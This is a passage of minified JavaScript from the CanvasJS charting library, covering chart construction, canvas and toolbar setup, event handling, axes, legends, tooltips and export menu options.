t,e,i,a=this.dockInsidePlotArea?this.chart.plotArea:this.chart,s=a.layoutManager.getFreeSpace(),n=s.x1,o=s.y1,l=0,r=0,h=this.chart._menuButton&&this.chart.exportEnabled&&"top"===this.verticalAlign?22:0;"top"===this.verticalAlign||"bottom"===this.verticalAlign?(null===this.maxWidth&&(this.maxWidth=s.width-4-h*("center"===this.horizontalAlign?2:1)),r=.5*s.height-this.margin-2,l=0):"center"===this.verticalAlign&&("left"===this.horizontalAlign||"right"===this.horizontalAlign?(null===this.maxWidth&&(this.maxWidth=s.height-4),r=.5*s.width-this.margin-2):"center"===this.horizontalAlign&&(null===this.maxWidth&&(this.maxWidth=s.width-4),r=.5*s.height-4)),K(this.padding)||"number"!=typeof this.padding?K(this.padding)||"object"!=typeof this.padding||(i=this.padding.top?this.padding.top:this.padding.bottom?this.padding.bottom:0,i+=this.padding.bottom?this.padding.bottom:this.padding.top?this.padding.top:0,i*=1.25):i=2.5*this.padding,this.wrap||(r=Math.min(r,Math.max(1.5*this.fontSize,this.fontSize+i))),i=(r=new Q(this.ctx,{fontSize:this.fontSize,fontFamily:this.fontFamily,fontColor:this.fontColor,fontStyle:this.fontStyle,fontWeight:this.fontWeight,horizontalAlign:this.horizontalAlign,verticalAlign:this.verticalAlign,borderColor:this.borderColor,borderThickness:this.borderThickness,backgroundColor:this.backgroundColor,maxWidth:this.maxWidth,maxHeight:r,cornerRadius:this.cornerRadius,text:this.text,padding:this.padding,textBaseline:"top"})).measureText(),"top"===this.verticalAlign||"bottom"===this.verticalAlign?("top"===this.verticalAlign?(o=s.y1+2,e="top"):"bottom"===this.verticalAlign&&(o=s.y2-2-i.height,e="bottom"),"left"===this.horizontalAlign?n=s.x1+2:"center"===this.horizontalAlign?n=s.x1+s.width/2-i.width/2:"right"===this.horizontalAlign&&(n=s.x2-2-i.width-h),t=this.horizontalAlign,this.width=i.width,this.height=i.height):"center"===this.verticalAlign&&("left"===this.horizontalAlign?(n=s.x1+2,o=s.y2-2-(this.maxWidth/2-i.width/2),l=-90,e="left",this.width=i.height,this.height=i.width):"right"===this.horizontalAlign?(n=s.x2-2,o=s.y1+2+(this.maxWidth/2-i.width/2),l=90,e="right",this.width=i.height,this.height=i.width):"center"===this.horizontalAlign&&(o=a.y1+(a.height/2-i.height/2),n=a.x1+(a.width/2-i.width/2),e="center",this.width=i.width,this.height=i.height),t="center"),r.x=n,r.y=o,r.angle=l,r.horizontalAlign=t,this._textBlock=r,a.layoutManager.registerSpace(e,{width:this.width+("left"===e||"right"===e?this.margin+2:0),height:this.height+("top"===e||"bottom"===e?this.margin+2:0)}),this.bounds={x1:n,y1:o,x2:n+this.width,y2:o+this.height},this.ctx.textBaseline="top"}},W.prototype.render=function(){this._textBlock&&this._textBlock.render(!0)},t(z,a),z.prototype.setLayout=W.prototype.setLayout,z.prototype.render=W.prototype.render,X.prototype.get=function(t,e){var i=null;return 0<this.pool.length?M(i=this.pool.pop(),t,e):i=T(t,e),i},X.prototype.release=function(t){this.pool.push(t)},t(Y,a);var bt={addTheme:function(t,e){N[t]=e},addColorSet:function(t,e){O[t]=e},addCultureInfo:function(t,e){d[t]=e},formatNumber:function(t,e,i){if(d[i=i||"en"])return it(t,e||"#,##0.##",new Y(i));throw"Unknown Culture Name"},formatDate:function(t,e,i){if(d[i=i||"en"])return dt(t,e||"DD MMM YYYY",new Y(i));throw"Unknown Culture Name"}};"undefined"!=typeof module&&void 0!==module.exports?module.exports=bt:"function"==typeof define&&define.amd?define([],function(){return bt}):window.CanvasJS=bt,bt.Chart=function(){function o(t,e){return t.x-e.x}function l(t,e){e=e||{},this.theme=K(e.theme)||K(N[e.theme])?"light1":e.theme,l.base.constructor.call(this,"Chart",null,e,null,null);var i=this;if(this._containerId=t,this._objectsInitialized=!1,this.overlaidCanvasCtx=this.ctx=null,this._indexLabels=[],this._panTimerId=0,this._lastTouchEventType="",this._lastTouchData=null,this.isAnimating=!1,this.renderCount=0,this.disableToolTip=this.animatedRender=!1,this.canvasPool=new X,this.allDOMEventHandlers=[],this.panEnabled=!1,this._defaultCursor="default",this.plotArea={canvas:null,ctx:null,x1:0,y1:0,x2:0,y2:0,width:0,height:0},this._dataInRenderedOrder=[],this.container="string"==typeof this._containerId?document.getElementById(this._containerId):this._containerId){this.container.innerHTML="";var a=this.options.width?this.width:0<this.container.clientWidth?this.container.clientWidth:this.width,s=this.options.height?this.height:0<this.container.clientHeight?this.container.clientHeight:this.height;this.width=a,this.height=s,this.x1=this.y1=0,this.x2=this.width,this.y2=this.height,this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1,this._canvasJSContainer=document.createElement("div"),this._canvasJSContainer.setAttribute("class","canvasjs-chart-container"),this._canvasJSContainer.style.position="relative",this._canvasJSContainer.style.textAlign="left",this._canvasJSContainer.style.cursor="auto",$||(this._canvasJSContainer.style.height="0px"),this.container.appendChild(this._canvasJSContainer),this.canvas=T(a,s),this._preRenderCanvas=T(a,s),this.canvas.style.position="absolute",this.canvas.style.WebkitUserSelect="none",this.canvas.style.MozUserSelect="none",this.canvas.style.msUserSelect="none",this.canvas.style.userSelect="none",this.canvas.getContext&&(this._canvasJSContainer.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.textBaseline="top",q(this.ctx),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),this._preRenderCtx.textBaseline="top",q(this._preRenderCtx),$?this.plotArea.ctx=this.ctx:(this.plotArea.canvas=T(a,s),this.plotArea.canvas.style.position="absolute",this.plotArea.canvas.setAttribute("class","plotAreaCanvas"),this._canvasJSContainer.appendChild(this.plotArea.canvas),this.plotArea.ctx=this.plotArea.canvas.getContext("2d")),this.overlaidCanvas=T(a,s),this.overlaidCanvas.style.position="absolute",this.overlaidCanvas.style.webkitTapHighlightColor="transparent",this.overlaidCanvas.style.WebkitUserSelect="none",this.overlaidCanvas.style.MozUserSelect="none",this.overlaidCanvas.style.msUserSelect="none",this.overlaidCanvas.style.userSelect="none",this.overlaidCanvas.getContext&&(this._canvasJSContainer.appendChild(this.overlaidCanvas),this.overlaidCanvasCtx=this.overlaidCanvas.getContext("2d"),this.overlaidCanvasCtx.textBaseline="top",q(this.overlaidCanvasCtx)),this._eventManager=new x(this),this.windowResizeHandler=v(window,"resize",function(){i._updateSize()&&i.render()},this.allDOMEventHandlers),this._toolBar=document.createElement("div"),this._toolBar.setAttribute("class","canvasjs-chart-toolbar"),this._toolBar.style.cssText="position: absolute; right: 1px; top: 1px;",this._canvasJSContainer.appendChild(this._toolBar),this.bounds={x1:0,y1:0,x2:this.width,y2:this.height},v(this.overlaidCanvas,"click",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousemove",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseup",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousedown",function(t){i._mouseEventHandler(t),F(i._dropdownMenu)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseout",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerDown":"touchstart",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerMove":"touchmove",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerUp":"touchend",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerCancel":"touchcancel",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),this.toolTip=new n(this,this.options.toolTip),this.data=null,this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this.sessionVariables={axisX:[],axisX2:[],axisY:[],axisY2:[]})}else window.console&&window.console.log('CanvasJS Error: Chart Container with id "'+this._containerId+'" was not found')}function A(t,e){for(var i,a=[],s=0;s<t.length;s++)if(0==s)a.push(t[0]);else{var n,o,l;n=0===(l=s-1)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[o].x-t[l].x?.01:t[o].x-t[l].x))*(e-1)/2+1;var r=(t[o].x-t[n].x)/i;i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x+r/3,y:t[l].y+i/3}:{x:t[l].x,y:t[l].y+i/9},n=0===(l=s)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[l].x-t[n].x?.01:t[l].x-t[n].x))*(e-1)/2+1,r=(t[o].x-t[n].x)/i,i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x-r/3,y:t[l].y-i/3}:{x:t[l].x,y:t[l].y-i/9},a[a.length]=t[s]}return a}function _(t,e,i,a,s,n,o,l,r,h){var d=0;h?(o.color=n,l.color=n):h=1,d=r?Math.abs(s-i):Math.abs(a-e),d=0<o.trimLength?Math.abs(d*o.trimLength/100):Math.abs(d-o.length),r?(i+=d/2,s-=d/2):(e+=d/2,a-=d/2);d=1==Math.round(o.thickness)%2?.5:0;var c=1==Math.round(l.thickness)%2?.5:0;t.save(),t.globalAlpha=h,t.strokeStyle=l.color||n,t.lineWidth=l.thickness||2,t.setLineDash&&t.setLineDash(J(l.dashType,l.thickness)),t.beginPath(),r&&0<l.thickness?(t.moveTo(a-o.thickness/2,Math.round((i+s)/2)-c),t.lineTo(e+o.thickness/2,Math.round((i+s)/2)-c)):0<l.thickness&&(t.moveTo(Math.round((e+a)/2)-c,i+o.thickness/2),t.lineTo(Math.round((e+a)/2)-c,s-o.thickness/2)),t.stroke(),t.strokeStyle=o.color||n,t.lineWidth=o.thickness||2,t.setLineDash&&t.setLineDash(J(o.dashType,o.thickness)),t.beginPath(),r&&0<o.thickness?(t.moveTo(a-d,i),t.lineTo(a-d,s),t.moveTo(e+d,i),t.lineTo(e+d,s)):0<o.thickness&&(t.moveTo(e,i+d),t.lineTo(a,i+d),t.moveTo(e,s-d),t.lineTo(a,s-d)),t.stroke(),t.restore()}function r(t,e,i,a,s){return null==t?void 0===i?e:i:(t=parseFloat(t.toString())*(0<=t.toString().indexOf("%")?e/100:1),void 0!==a&&(t=Math.min(a,t),void 0!==s&&(t=Math.max(s,t))),!isNaN(t)&&t<=e&&0<=t?t:void 0===i?e:i)}function s(t,e){s.base.constructor.call(this,"Legend","legend",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.ghostCtx=this.chart._eventManager.ghostCtx,this.items=[],this.optionsName="legend",this.height=this.width=0,this.orientation=null,this.dataSeries=[],this.bounds={x1:null,y1:null,x2:null,y2:null},void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),this.horizontalSpacing=this.fontSize}function f(t,e,i,a){for(f.base.constructor.call(this,"DataSeries","data",e,i,t),this.chart=t,this.canvas=t.canvas,this._ctx=t.canvas.ctx,this.index=i,this.noDataPointsInPlotArea=0,this.id=a,this.chart._eventManager.objectMap[a]={id:a,objectType:"dataSeries",dataSeriesIndex:i},t=e.dataPoints?e.dataPoints.length:0,this.dataPointEOs=[],e=0;e<t;e++)this.dataPointEOs[e]={};this.dataPointIds=[],this.plotUnit=[],this.axisY=this.axisX=null,this.optionsName="data",this.isOptionsInArray=!0,null===this.fillOpacity&&(this.type.match(/area/i)?this.fillOpacity=.7:this.fillOpacity=1),this.axisPlacement=this.getDefaultAxisPlacement(),void 0===this.options.indexLabelFontSize&&(this.indexLabelFontSize=this.chart.getAutoFontSize(this.indexLabelFontSize))}function y(t,e,i,a,s,n){if(y.base.constructor.call(this,"Axis",e,i,a,t),this.chart=t,this.canvas=t.canvas,this.ctx=t.ctx,this.intervalStartPosition=this.maxHeight=this.maxWidth=0,this.labels=[],this.dataSeries=[],this._stripLineLabels=this._ticks=this._labels=null,this.dataInfo={min:1/0,max:-1/0,viewPortMin:1/0,viewPortMax:-1/0,minDiff:1/0},this.isOptionsInArray=!0,"axisX"===s?("left"===n||"bottom"===n?(this.optionsName="axisX",K(this.chart.sessionVariables.axisX[a])&&(this.chart.sessionVariables.axisX[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX[a]):(this.optionsName="axisX2",K(this.chart.sessionVariables.axisX2[a])&&(this.chart.sessionVariables.axisX2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX2[a]),this.options.interval||(this.intervalType=null)):"left"===n||"bottom"===n?(this.optionsName="axisY",K(this.chart.sessionVariables.axisY[a])&&(this.chart.sessionVariables.axisY[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY[a]):(this.optionsName="axisY2",K(this.chart.sessionVariables.axisY2[a])&&(this.chart.sessionVariables.axisY2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY2[a]),void 0===this.options.titleFontSize&&(this.titleFontSize=this.chart.getAutoFontSize(this.titleFontSize)),void 0===this.options.labelFontSize&&(this.labelFontSize=this.chart.getAutoFontSize(this.labelFontSize)),"axisX"!==(this.type=s)||i&&void 0!==i.gridThickness||(this.gridThickness=0),this._position=n,this.lineCoordinates={x1:null,y1:null,x2:null,y2:null,width:null},this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360),this.options.scaleBreaks&&(this.scaleBreaks=new h(this.chart,this.options.scaleBreaks,++this.chart._eventManager.lastObjectId,this)),this.stripLines=[],this.options.stripLines&&0<this.options.stripLines.length)for(t=0;t<this.options.stripLines.length;t++)this.stripLines.push(new d(this.chart,this.options.stripLines[t],t,++this.chart._eventManager.lastObjectId,this));this.options.crosshair&&(this.crosshair=new c(this.chart,this.options.crosshair,this)),this._titleTextBlock=null,this.hasOptionChanged("viewportMinimum")&&null===this.viewportMinimum&&(this.options.viewportMinimum=void 0,this.sessionVariables.viewportMinimum=null),this.hasOptionChanged("viewportMinimum")||isNaN(this.sessionVariables.newViewportMinimum)||null===this.sessionVariables.newViewportMinimum?this.sessionVariables.newViewportMinimum=null:this.viewportMinimum=this.sessionVariables.newViewportMinimum,this.hasOptionChanged("viewportMaximum")&&null===this.viewportMaximum&&(this.options.viewportMaximum=void 0,this.sessionVariables.viewportMaximum=null),this.hasOptionChanged("viewportMaximum")||isNaN(this.sessionVariables.newViewportMaximum)||null===this.sessionVariables.newViewportMaximum?this.sessionVariables.newViewportMaximum=null:this.viewportMaximum=this.sessionVariables.newViewportMaximum,null!==this.minimum&&null!==this.viewportMinimum&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),null!==this.maximum&&null!==this.viewportMaximum&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.trackChanges("viewportMinimum"),this.trackChanges("viewportMaximum")}function h(t,e,i,a){if(h.base.constructor.call(this,"ScaleBreaks","scaleBreaks",e,null,a),this.id=i,this.chart=t,this.ctx=this.chart.ctx,this.axis=a,this.optionsName="scaleBreaks",this.isOptionsInArray=!1,this._appliedBreaks=[],this.customBreaks=[],this.autoBreaks=[],"string"==typeof this.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?8:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.spacing&&(this.spacing=8),this.autoCalculate&&(this.maxNumberOfAutoBreaks=Math.min(this.maxNumberOfAutoBreaks,5)),this.options.customBreaks&&0<this.options.customBreaks.length){for(t=0;t<this.options.customBreaks.length;t++)this.customBreaks.push(new m(this.chart,"customBreaks",this.options.customBreaks[t],t,++this.chart._eventManager.lastObjectId,this)),"number"==typeof this.customBreaks[t].startValue&&"number"==typeof this.customBreaks[t].endValue&&this.customBreaks[t].endValue!==this.customBreaks[t].startValue&&this._appliedBreaks.push(this.customBreaks[t]);for(this._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue}),t=0;t<this._appliedBreaks.length-1;t++)this._appliedBreaks[t].endValue>=this._appliedBreaks[t+1].startValue&&(this._appliedBreaks[t].endValue=Math.max(this._appliedBreaks[t].endValue,this._appliedBreaks[t+1].endValue),window.console&&window.console.log("CanvasJS Error: Breaks "+t+" and "+(t+1)+" are overlapping."),this._appliedBreaks.splice(t,2),t--)}}function m(t,e,i,a,s,n){m.base.constructor.call(this,"Break",e,i,a,n),this.id=s,this.chart=t,this.ctx=this.chart.ctx,this.scaleBreaks=n,this.optionsName=e,this.isOptionsInArray=!0,this.type=i.type?this.type:n.type,this.fillOpacity=K(i.fillOpacity)?n.fillOpacity:this.fillOpacity,this.lineThickness=K(i.lineThickness)?n.lineThickness:this.lineThickness,this.color=i.color?this.color:n.color,this.lineColor=i.lineColor?this.lineColor:n.lineColor,this.lineDashType=i.lineDashType?this.lineDashType:n.lineDashType,!K(this.startValue)&&this.startValue.getTime&&(this.startValue=this.startValue.getTime()),!K(this.endValue)&&this.endValue.getTime&&(this.endValue=this.endValue.getTime()),"number"==typeof this.startValue&&"number"==typeof this.endValue&&this.endValue<this.startValue&&(t=this.startValue,this.startValue=this.endValue,this.endValue=t),this.spacing=void 0===i.spacing?n.spacing:i.spacing,"string"==typeof this.options.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?0:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.options.spacing&&(this.spacing=n.spacing),this.size=n.parent.logarithmic?1:0}function d(t,e,i,a,s){d.base.constructor.call(this,"StripLine","stripLines",e,i,s),this.id=a,this.chart=t,this.ctx=this.chart.ctx,this.label=this.label,this.axis=s,this.optionsName="stripLines",this.isOptionsInArray=!0,this._thicknessType="pixel",null!==this.startValue&&null!==this.endValue&&(this.value=s.logarithmic?Math.sqrt((this.startValue.getTime?this.startValue.getTime():this.startValue)*(this.endValue.getTime?this.endValue.getTime():this.endValue)):((this.startValue.getTime?this.startValue.getTime():this.startValue)+(this.endValue.getTime?this.endValue.getTime():this.endValue))/2,this._thicknessType=null)}function c(t,e,i){c.base.constructor.call(this,"Crosshair","crosshair",e,null,i),this.chart=t,this.ctx=this.chart.ctx,this.axis=i,this.optionsName="crosshair",this._thicknessType="pixel"}function n(t,e){n.base.constructor.call(this,"ToolTip","toolTip",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.currentDataPointIndex=this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,this.containerTransitionDuration=.1,this.mozContainerTransition=this.getContainerTransition(this.containerTransitionDuration),this.optionsName="toolTip",this._initialize()}function x(t){this.chart=t,this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.ghostCanvas=T(this.chart.width,this.chart.height),this.ghostCtx=this.ghostCanvas.getContext("2d"),this.mouseoveredObjectMaps=[]}function p(t){this.chart=t,this.ctx=this.chart.plotArea.ctx,this.animations=[],this.animationRequestId=null}t(l,a),l.prototype.destroy=function(){var t=this.allDOMEventHandlers;this._animator&&this._animator.cancelAllAnimations(),this._panTimerId&&clearTimeout(this._panTimerId);for(var e=0;e<t.length;e++){var i=t[e][0],a=t[e][1],s=t[e][2],n=(n=t[e][3])||!1;i.removeEventListener?i.removeEventListener(a,s,n):i.detachEvent&&i.detachEvent("on"+a,s)}for(this.allDOMEventHandlers=[],this.removeAllEventListeners();this._canvasJSContainer&&this._canvasJSContainer.hasChildNodes();)this._canvasJSContainer.removeChild(this._canvasJSContainer.lastChild);for(;this.container&&this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);for(;this._dropdownMenu&&this._dropdownMenu.hasChildNodes();)this._dropdownMenu.removeChild(this._dropdownMenu.lastChild);this.overlaidCanvas=this.canvas=this.container=this._canvasJSContainer=null,this._toolBar=this._dropdownMenu=this._menuButton=this._resetButton=this._zoomButton=this._breaksCanvas=this._preRenderCanvas=this.toolTip.container=null},l.prototype._updateOptions=function(){var e=this;if(this.updateOption("width"),this.updateOption("height"),this.updateOption("dataPointWidth"),this.updateOption("dataPointMinWidth"),this.updateOption("dataPointMaxWidth"),this.updateOption("interactivityEnabled"),this.updateOption("theme"),this.updateOption("colorSet")&&(this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1),this.updateOption("backgroundColor"),this.backgroundColor||(this.backgroundColor="rgba(0,0,0,0)"),this.updateOption("culture"),this._cultureInfo=new Y(this.options.culture),this.updateOption("animationEnabled"),this.animationEnabled=this.animationEnabled&&$,this.updateOption("animationDuration"),this.updateOption("rangeChanging"),this.updateOption("rangeChanged"),this.updateOption("exportEnabled"),this.updateOption("exportFileName"),this.updateOption("zoomType"),this.options.zoomEnabled){if(!this._zoomButton){var i=!1;F(this._zoomButton=document.createElement("button")),C(this,this._zoomButton,"pan"),this._toolBar.appendChild(this._zoomButton),this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,v(this._zoomButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._zoomButton,"click",function(){e.zoomEnabled?(e.zoomEnabled=!1,e.panEnabled=!0,C(e,e._zoomButton,"zoom")):(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan")),e.render()},this.allDOMEventHandlers),v(this._zoomButton,"mouseover",function(){i?i=!1:(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._zoomButton,"mouseout",function(){i||(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers)}this._resetButton||(i=!1,F(this._resetButton=document.createElement("button")),C(this,this._resetButton,"reset"),this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor,this._toolBar.appendChild(this._resetButton),v(this._resetButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._resetButton,"click",function(){if(e.toolTip.hide(),e.zoomEnabled||e.panEnabled?(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan"),e._defaultCursor="default",e.overlaidCanvas.style.cursor=e._defaultCursor):(e.zoomEnabled=!1,e.panEnabled=!1),e.sessionVariables.axisX)for(var t=0;t<e.sessionVariables.axisX.length;t++)e.sessionVariables.axisX[t].newViewportMinimum=null,e.sessionVariables.axisX[t].newViewportMaximum=null;if(e.sessionVariables.axisX2)for(t=0;t<e.sessionVariables.axisX2.length;t++)e.sessionVariables.axisX2[t].newViewportMinimum=null,e.sessionVariables.axisX2[t].newViewportMaximum=null;if(e.sessionVariables.axisY)for(t=0;t<e.sessionVariables.axisY.length;t++)e.sessionVariables.axisY[t].newViewportMinimum=null,e.sessionVariables.axisY[t].newViewportMaximum=null;if(e.sessionVariables.axisY2)for(t=0;t<e.sessionVariables.axisY2.length;t++)e.sessionVariables.axisY2[t].newViewportMinimum=null,e.sessionVariables.axisY2[t].newViewportMaximum=null;e.resetOverlayedCanvas(),F(e._zoomButton,e._resetButton),e._dispatchRangeEvent("rangeChanging","reset"),e.render(),e._dispatchRangeEvent("rangeChanged","reset"),e.syncCharts&&e.syncCharts(null,null)},this.allDOMEventHandlers),v(this._resetButton,"mouseover",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.hoverFfontColorOnHoverontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._resetButton,"mouseout",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers),this.overlaidCanvas.style.cursor=e._defaultCursor),this.zoomEnabled||this.panEnabled||(this._zoomButton?(e._zoomButton.getAttribute("state")===e._cultureInfo.zoomText?(this.panEnabled=!0,this.zoomEnabled=!1):(this.zoomEnabled=!0,this.panEnabled=!1),S(e._zoomButton,e._resetButton)):(this.zoomEnabled=!0,this.panEnabled=!1))}else this.panEnabled=this.zoomEnabled=!1;if(this._menuButton?(this.exportEnabled?S:F)(this._menuButton):this.exportEnabled&&$&&(i=!1,this._menuButton=document.createElement("button"),C(this,this._menuButton,"menu"),this._toolBar.appendChild(this._menuButton),v(this._menuButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._menuButton,"click",function(){"none"!==e._dropdownMenu.style.display||e._dropDownCloseTime&&(new Date).getTime()-e._dropDownCloseTime.getTime()<=500||(e._dropdownMenu.style.display="block",e._menuButton.blur(),e._dropdownMenu.focus())},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseover",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseout",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers,!0)),!this._dropdownMenu&&this.exportEnabled&&$){i=!1,this._dropdownMenu=document.createElement("div"),this._dropdownMenu.setAttribute("tabindex",-1);var t=-1!==this.theme.indexOf("dark")?"black":"#888888";this._dropdownMenu.style.cssText="position: absolute; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer;right: 0px;top: 25px;min-width: 120px;outline: 0;font-size: 14px; font-family: Arial, Helvetica, sans-serif;padding: 5px 0px 5px 0px;text-align: left;line-height: 10px;background-color:"+this.toolbar.backgroundColor+";box-shadow: 2px 2px 10px "+t,e._dropdownMenu.style.display="none",this._toolBar.appendChild(this._dropdownMenu),v(this._dropdownMenu,"blur",function(){F(e._dropdownMenu),e._dropDownCloseTime=new Date},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.printText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){e.print(),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.saveJPGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"jpeg",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.savePNGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"png",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0)}for(var a in"none"!==this._toolBar.style.display&&this._zoomButton&&(this.panEnabled?C(e,e._zoomButton,"zoom"):C(e,e._zoomButton,"pan"),e._resetButton.getAttribute("state")!==e._cultureInfo.resetText&&C(e,e._resetButton,"reset")),this.options.toolTip&&this.toolTip.options!==this.options.toolTip&&(this.toolTip.options=this.options.toolTip),this.toolTip.options)this.toolTip.options.hasOwnProperty(a)&&this.toolTip.updateOption(a)},l.prototype._updateSize=function(){var t;t=[this.canvas,this.overlaidCanvas,this._eventManager.ghostCanvas];var 